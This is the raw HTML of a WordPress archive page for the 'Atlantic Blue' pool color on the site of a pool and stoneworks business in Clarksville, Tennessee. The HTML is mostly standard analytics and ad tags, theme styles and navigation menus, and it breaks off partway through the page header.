

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arstoneworks.com/pool_colors/atlantic-blue/
body_size: 13580
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="/wp-content/uploads/favicon.png" sizes="any"><link rel="icon" href="/wp-content/uploads/favicon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="/wp-content/uploads/apple-touch-icon.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Atlantic Blue - AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN</title><link rel="canonical" href="https://arstoneworks.com/pool_colors/atlantic-blue/" /><link rel="next" href="https://arstoneworks.com/pool_colors/atlantic-blue/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Atlantic Blue - AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN" /><meta property="og:url" content="https://arstoneworks.com/pool_colors/atlantic-blue/" /><meta property="og:site_name" content="AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@ARStoneworks" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arstoneworks.com/pool_colors/atlantic-blue/","url":"https://arstoneworks.com/pool_colors/atlantic-blue/","name":"Atlantic Blue - AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN","isPartOf":{"@id":"https://arstoneworks.com/#website"},"primaryImageOfPage":{"@id":"https://arstoneworks.com/pool_colors/atlantic-blue/#primaryimage"},"image":{"@id":"https://arstoneworks.com/pool_colors/atlantic-blue/#primaryimage"},"thumbnailUrl":"https://arstoneworks.com/wp-content/uploads/spartan16-3.jpg","breadcrumb":{"@id":"https://arstoneworks.com/pool_colors/atlantic-blue/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arstoneworks.com/pool_colors/atlantic-blue/#primaryimage","url":"https://arstoneworks.com/wp-content/uploads/spartan16-3.jpg","contentUrl":"https://arstoneworks.com/wp-content/uploads/spartan16-3.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://arstoneworks.com/pool_colors/atlantic-blue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arstoneworks.com/"},{"@type":"ListItem","position":2,"name":"Atlantic Blue"}]},{"@type":"WebSite","@id":"https://arstoneworks.com/#website","url":"https://arstoneworks.com/","name":"AR Pools • Stoneworks & Outdoor Living | Clarksville, TN","description":"Transforming Outdoor Living in Clarksville, TN","publisher":{"@id":"https://arstoneworks.com/#organization"},"alternateName":"AR Pools • Stoneworks & Outdoor Living","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arstoneworks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://arstoneworks.com/#organization","name":"AR Pools • Stoneworks & Outdoor Living","alternateName":"AR Pools • Stoneworks & Outdoor Living","url":"https://arstoneworks.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arstoneworks.com/#/schema/logo/image/","url":"https://arstoneworks.com/wp-content/uploads/AR-POOLS_stacked.png","contentUrl":"https://arstoneworks.com/wp-content/uploads/AR-POOLS_stacked.png","width":2132,"height":2176,"caption":"AR Pools • Stoneworks & Outdoor Living"},"image":{"@id":"https://arstoneworks.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ARStoneworksTN/","https://x.com/ARStoneworks","https://www.instagram.com/ar_stoneworks/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN &raquo; Feed" href="https://arstoneworks.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN &raquo; Comments Feed" href="https://arstoneworks.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AR Pools • Stoneworks &amp; Outdoor Living | Clarksville, TN &raquo; Atlantic Blue Pool Color Feed" href="https://arstoneworks.com/pool_colors/atlantic-blue/feed/" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script id="breeze-prefetch-js-extra">var breeze_prefetch = {"local_url":"https://arstoneworks.com","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
//# sourceURL=breeze-prefetch-js-extra</script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-T5RSJX4" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arstoneworks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5RSJX4");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://arstoneworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arstoneworks.com/wp-json/wp/v2/pool_colors/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arstoneworks.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7363705186220315&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-445NQDDTY0"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-445NQDDTY0');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-686998910"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-686998910');</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNG5WZFK');</script> <script>window.yootheme ||= {}; var $theme = yootheme.theme = {"google_analytics":"G-2LNYM7MJ8C","google_analytics_anonymize":"","cookie":{"mode":"consent","template":"<div class=\"tm-cookie-banner uk-notification uk-notification-bottom-center\">\n        <div class=\"uk-notification-message uk-panel\">\n\n            <p>By continuing to use this website, you consent to the use of cookies in accordance with our <a href=\"\/privacy-policy\/\">Privacy Policy<\/a><\/p>\n            \n                        <p class=\"uk-margin-small-top\">\n\n                                <button type=\"button\" class=\"js-accept uk-button uk-button-secondary\" data-uk-toggle=\"target: !.uk-notification; animation: uk-animation-fade\">Ok<\/button>\n                \n                                <button type=\"button\" class=\"js-reject uk-button uk-button-primary uk-margin-small-left\" data-uk-toggle=\"target: !.uk-notification; animation: uk-animation-fade\">No, Thanks<\/button>\n                \n            <\/p>\n            \n        <\/div>\n    <\/div>","position":"bottom"},"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script> <script type="text/javascript">function submit(){
  var s = document.createElement("script");
  s.type = "text/javascript";
  s.src = "https://tag.simpli.fi/sifitag/fd883f48-06e7-435f-8c76-b035a08af8e0";
  document.getElementsByTagName('head')[0].appendChild(s);
}</script><link rel="icon" href="https://arstoneworks.com/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://arstoneworks.com/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://arstoneworks.com/wp-content/uploads/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://arstoneworks.com/wp-content/uploads/cropped-favicon-270x270.png" /> <script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-js-js-front-end-breeze-prefetch-links.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-js-jquery-jquery.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-js-jquery-jquery-migrate.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-theme-analytics-app-analytics.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-theme-cookie-app-cookie.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-dist-js-uikit.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-dist-js-uikit-icons-kojiro.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-yootheme-js-theme.js?ver=1768859339"></script><link type="text/css" media="all" href="https://arstoneworks.com/wp-content/cache/breeze-minification/css/breeze_pool-colors-atlantic-blue-1-5826.css?ver=1768859340" rel="stylesheet" /></head><body class="archive tax-pool_colors term-atlantic-blue term-121 wp-theme-yootheme wp-child-theme-yootheme-child "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNG5WZFK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto"><div class="uk-notification-message"> <a href="#tm-main" class="uk-link-reset">Skip to main content</a></div></div><div class="tm-page"><header class="tm-header-mobile uk-hidden@m tm-header-overlay" uk-header uk-inverse="target: .uk-navbar-container; sel-active: .uk-navbar-transparent"><div class="uk-navbar-container uk-navbar-transparent"><div class="uk-container uk-container-expand"><nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}"><div class="uk-navbar-left "><a href="https://arstoneworks.com/" aria-label="Back to home" class="uk-logo uk-navbar-item"> <img alt=" Welcome to AR Pools • Stoneworks &amp; Outdoor Living " loading="eager" width="120" height="120" uk-svg src="/wp-content/uploads/icon-1.svg"></a></div><div class="uk-navbar-right"> <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle"><div uk-navbar-toggle-icon></div> </a></div></nav></div></div><div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip><div class="uk-offcanvas-bar uk-flex uk-flex-column"><button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button><div class="uk-margin-auto-bottom"><div class="uk-grid uk-child-width-1-1" uk-grid><div><div class="uk-panel"> <a href="https://arstoneworks.com/" aria-label="Back to home" class="uk-logo"> <img alt=" Welcome to AR Pools • Stoneworks &amp; Outdoor Living " loading="eager" width="220" height="69" uk-svg src="/wp-content/uploads/AR-POOLS_Horizontal_white_web.svg"></a></div></div><div><div class="uk-panel widget widget_nav_menu" id="nav_menu-6"><ul class="uk-nav uk-nav-default uk-nav-accordion" uk-nav="targets: &gt; .js-accordion" uk-scrollspy-nav="closest: li; scroll: true;"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://arstoneworks.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children js-accordion uk-parent"><a href>Hardscape Products <span uk-nav-parent-icon></span></a><ul class="uk-nav-sub"><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/caps-coping-edgers/">Caps, Coping &amp; Edgers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/fire-pit-kits-collection/">Fire Pit Kits</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/wall-systems/">Garden and Retaining Wall</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/outdoor-kitchens-fireplaces/">Outdoor Kitchens &amp; Fireplaces</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/pavers-slabs/">Pavers &amp; Slabs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/permeable-pavers/">Permeable Pavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/clarksville-porcelain-bricks-ar-stoneworks/">Porcelain Bricks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/clarksville-porcelain-mosaics-ar-stoneworks/">Porcelain Mosaics and Pool Linings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/porcelain-pavers-clarksville/">Porcelain Pavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/clarksville-porcelain-tiles-ar-stoneworks/">Porcelain Tiles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/clarksville-grip-finish-porcelain-tiles-ar-stoneworks/">Porcelain Tiles Grip Finish</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/clarksville-porcelain-veneers-ar-stoneworks/">Porcelain Veneers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-hardscape_products_type"><a href="https://arstoneworks.com/hardscape_products_type/stone-steps-hardscape-products/">Stone Steps</a></li></ul></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-swimming_pools"><a href="https://arstoneworks.com/swimming_pools/">Swimming Pools</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-storm-shelter-brand"><a href="https://arstoneworks.com/storm-shelter-brand/the-refuge-by-fiberglass-creations/">Storm Shelters</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-professional_grills"><a href="https://arstoneworks.com/professional_grills/">Professional Grills</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-spas_and_hot_tubs"><a href="https://arstoneworks.com/spas_and_hot_tubs/">Spa and Hot Tubs</a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-patio_heaters"><a href="https://arstoneworks.com/patio_heaters/">Patio Heaters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/pool-installation-services/">Pool Installation Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/clarksville-inground-pool-services/">Pool Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/our-company/">Our Company</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/our-team/">Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/join-our-team/">Join Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/contact/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/3d-outdoor-living-design/">3D Outdoor Living Design: See It Before You Build</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-sauna-and-cold-plunges-brands"><a href="https://arstoneworks.com/sauna-and-cold-plunges-brands/redwood-outdoors/">Redwood Outdoors</a></li></ul></div></div></div></div></div></div></header><div class="tm-toolbar tm-toolbar-default uk-visible@m"><div class="uk-container uk-flex uk-flex-middle uk-container-xlarge"><div class="uk-margin-auto-left"><div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top"><div><div class="uk-panel widget widget_nav_menu" id="nav_menu-4"><ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://arstoneworks.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/our-company/">Our Company</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/our-team/">Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/join-our-team/">Join Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/contact/">Contact Us</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arstoneworks.com/category/the-great-outdoors-redefined/">Blog</a></li></ul></div></div><div><div class="uk-panel"><ul class="uk-grid uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small"><li><a href="https://www.facebook.com/ARPoolsStoneworksTN" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank" aria-label="Facebook"><span uk-icon="icon: facebook; width: 25; height: 25;"></span></a></li><li><a href="https://www.instagram.com/ar_pools_stoneworks/" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank" aria-label="Instagram"><span uk-icon="icon: instagram; width: 25; height: 25;"></span></a></li><li><a href="https://www.linkedin.com/company/ar-stoneworks-&amp;-outdoor-living-inc/about/" 